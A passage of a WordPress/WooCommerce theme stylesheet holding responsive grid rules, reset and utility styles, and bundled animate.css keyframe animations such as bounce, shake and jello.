  }
  .ht-grid-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .ht-grid-tablet-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-tablet-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-tablet-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-tablet-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-tablet-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-tablet-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-tablet-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-tablet-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-tablet-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-tablet-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-tablet-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-tablet-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

@media (max-width: 767px) {
  .ht-grid-mobile-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-mobile-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-mobile-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-mobile-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-mobile-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-mobile-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-mobile-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-mobile-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-mobile-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-mobile-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-mobile-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-mobile-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

/* skew */
/* translate */
.duration, .theme-page-links a span, a, #commentform #comment, #commentform #author,
#commentform #email, #commentform #submit, #sidebar-menu-content .theme-primary-menu a:before, #menu-overlay, .footer-subscribe-form input, .footer-subscribe-form button, .p-attr-swatch:before, .yith-wcwl-add-to-wishlist, .woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"], .woocommerce-address-fields .button:hover, .hover-product-image, #shop-cart-sidebar:after, #close-cart-sidebar, #shop-overlay, .woocommerce-cart .woocommerce-cart-form .actions button[type="submit"], .woocommerce-cart .woocommerce-shipping-calculator button[type="submit"], form.woocommerce-checkout #place_order, .form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"], .form-row textarea, .single-gallery-slider .pro-carousel-image .tns-controls button, .cart .single_add_to_cart_button, #shop-quick-view, .quick-view-content .quick-view-images .tns-controls button, .quick-view-content .quick-view-images .tns-nav, .quick-view-close-btn, .price_slider_wrapper .price_slider_amount button, .product-categories .accordion-cat-toggle:before, .widget-products-filter.filter-by-color .pf-link:before, .widget-products-filter.filter-by-label .pf-item span {
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.delay {
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

/* MODULES */
/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/
*,
*:before,
*:after {
  box-sizing: border-box;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  background-color: #fff;
}

body {
  overflow-x: hidden;
  margin: 0;
  word-wrap: break-word;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary,
audio,
canvas,
progress,
video {
  display: block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

ol {
  list-style: decimal;
}

ul {
  list-style: disc;
}

ul,
ol {
  padding-left: 20px;
}

iframe,
embed,
figure,
figcaption {
  border: 0;
  margin: 20px 0;
  max-width: 100%;
}

iframe {
  margin: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

td p:last-child {
  margin-bottom: 0;
}

blockquote,
blockquote:before,
blockquote:after,
q,
q:before,
q:after {
  content: "";
}

img,
video {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

audio,
canvas,
video {
  display: inline;
  zoom: 1;
}

.cl {
  clear: both;
}

.flw, .widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item, .widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span, .theme-page-links, .comment-post-pingback, .ht-pagination,
.woocommerce-pagination, .blog-article, .blog-article .entry-footer .tagcloud, .posts-nav, #respond, #commentform #comment, #comments, #comments .navigation, .comment-list, .comment-list .children, .comment-item, .comment-text, .blog .blog-article-sum, .elementor-widget, .widget select, .search-form, .search-field, .flickr-widget, #theme-footer, .footer-bot, .footer-logo, .footer-copyright, .footer-bot-right, #theme-menu-layout, .menu-layout, #theme-menu-pusher, #theme-page-header, .page-header, .footer-subscribe-form, .pro-swatch-list, .woocommerce-account .u-column1, .woocommerce-account .u-column2, .woocommerce-MyAccount-navigation, .woocommerce-MyAccount-content, .woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"], .cart-sidebar-content .variation, .cart-sidebar-content .quantity, .product_list_widget, .product_list_widget .mini_cart_item, .woocommerce-cart .woocommerce-cart-form, .woocommerce-cart .cart-collaterals, .woocommerce-cart .cart_totals, form.woocommerce-checkout, form.woocommerce-checkout #customer_details, form.woocommerce-checkout #order_review, form.woocommerce-checkout #place_order, .form-row, .form-row select, .form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"], .form-row textarea, .single-gallery-slider.single-gallery-horizontal .pro-carousel-thumb, .single-gallery-slider.single-gallery-horizontal .pro-carousel-image, .single-gallery-slider .summary, .product-type-variable .variations td, .product-type-variable .variations tr, .product_meta, .product_meta > span, .woocommerce-tabs .tabs, .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce-Reviews .comment_container, .woocommerce-Reviews .comment_container .comment-text, .upsells.products,
.related.products, .widget.widget_shopping_cart .product_list_widget .quantity, .widget.widget_shopping_cart .woocommerce-mini-cart__total, .widget.widget_shopping_cart .woocommerce-mini-cart__buttons, .widget.widget_shopping_cart .variation, .price_slider_wrapper .price_slider, .widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li, .wd-pro-flash-sale {
  float: left;
  width: 100%;
}

.display-none {
  display: none;
}

.display-block {
  display: block;
}

.display-inline-block {
  display: inline-block;
}

.display-table {
  display: table;
}

.display-flex {
  display: flex;
}

.display-inline-flex {
  display: inline-flex;
}

.display-inline {
  display: inline;
}

.display-initial {
  display: initial;
}

.display-inherit {
  display: inherit;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-justify {
  text-align: justify;
}

.hidden {
  display: none;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.float-none {
  float: none;
}

.screen-reader-text,
.sr-only {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

/* sticky style - author
------------------------------------------------->*/
.sticky,
.bypostauthor {
  background: rgba(0, 0, 0, 0);
}

/* caption
------------------------------------------------->*/
.wp-caption {
  margin-bottom: 15px;
  max-width: 100%;
}

.wp-caption img[class*='wp-image-'] {
  display: block;
  margin: 0;
}

.wp-caption .wp-caption-text {
  margin-top: 5px;
  color: #686868;
  font-size: 13px;
  font-size: 14px;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.wp-caption .wp-caption-text a {
  color: #7b98aa;
}

/* gallery image columns
------------------------------------------------->*/
.gallery-icon img {
  margin: 0 auto;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-item {
  width: 100%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-top: 0 !important;
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 0;
}

/* Alignments
------------------------------------------------->*/
.alignleft {
  float: left;
  margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
  float: right;
  margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 1.75em;
}

/* blog password form
------------------------------------------------->*/
.post-password-form label {
  float: left;
  display: -webkit-inline-flex;
  display: inline-flex;
  align-items: center;
}

.post-password-form input[type='password'] {
  height: 36px;
  min-width: 240px;
  max-width: 100%;
  padding: 0 10px;
  float: right;
  margin-left: 10px;
  margin-right: 10px;
  border: 1px solid #ddd;
}

.post-password-form input[type='submit'] {
  height: 36px;
  padding: 0 20px;
  cursor: pointer;
  border: 0;
  float: left;
  background: #333;
  color: #fff;
}

/* widget calendar
------------------------------------------------->*/
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: left;
  margin-bottom: 10px;
}

#wp-calendar * {
  text-align: center;
}

#wp-calendar #prev {
  text-align: left;
}

#wp-calendar #next {
  text-align: right;
}

#wp-calendar td,
#wp-calendar th {
  padding: 10px 5px;
}

/* widget recen posts with thumbnail
------------------------------------------------->*/
.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item {
  margin-top: 15px;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img {
  float: left;
  width: 70px;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary {
  width: -webkit-calc( 100% - 80px);
  width: -moz-calc( 100% - 80px);
  width: calc( 100% - 80px);
  margin-left: 9px;
  float: left;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a {
  font-weight: 600;
  line-height: initial;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span {
  margin-top: 10px;
  font-size: 12px;
  color: #aaaaaa;
}

/* Template: Paginated
------------------------------------------------->*/
.theme-page-links {
  margin-top: 20px;
}

.theme-page-links a:hover span {
  background: #ccc;
}

.theme-page-links a span {
  background: #ddd;
  border: 1px solid #ddd;
  color: #333;
}

.theme-page-links span {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #333;
  color: #fff;
}

/* Template: Pingbacks And Trackbacks
------------------------------------------------->*/
.comment-post-pingback {
  line-height: 24px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}

.comment-post-pingback + .comment-post-pingback {
  margin-top: 12px;
}

.comment-post-pingback + .comment-item {
  margin-top: 50px;
}

.comment-post-pingback .comment-edit-link {
  float: right;
  margin-left: 20px;
}

.comment-post-pingback .url {
  margin-left: 7px;
}

.comment-post-pingback .url:hover {
  text-decoration: underline;
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg);
  }
}

@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
